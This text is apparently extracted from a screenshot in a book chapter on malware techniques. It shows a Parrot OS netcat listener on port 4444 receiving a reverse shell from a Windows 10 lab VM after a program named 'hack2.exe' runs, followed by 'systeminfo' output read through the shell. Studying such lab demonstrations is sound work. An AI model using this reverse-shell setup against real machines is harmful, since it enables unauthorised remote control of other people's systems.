 [parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:51055.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights
Z:\packtpub\chapter10\04-base64>systeminfo
systeminfo
Host Name: WIN10-1903
OS Name: Microsoft Window
OS Version: 10.0.18362 N/A
OS Manufacturer: Microsoft Corpor
OS Configuration: Standalone Works
OS Build Type: Multiprocessor
Registered Owner: Windows User
Registered Organization:
Product ID: 00326-10000-0000
Original Install Date: 6/7/2023, 2:36:0
System Boot Time: 12/6/2023, 9:00:
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter10\04-base64> .\hack2.exe
PS Z:\packtpub\chapter10\04-base64> systeminfo
Host Name: WIN10-1903
OS Name: Microsoft Windows 10 Home
OS Version: 10.0.18362 N/A Build 18362
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00326-10000-00000-AA401
Original Install Date: 6/7/2023, 2:36:02 PM
System Boot Time: 12/6/2023, 9:00:31 PM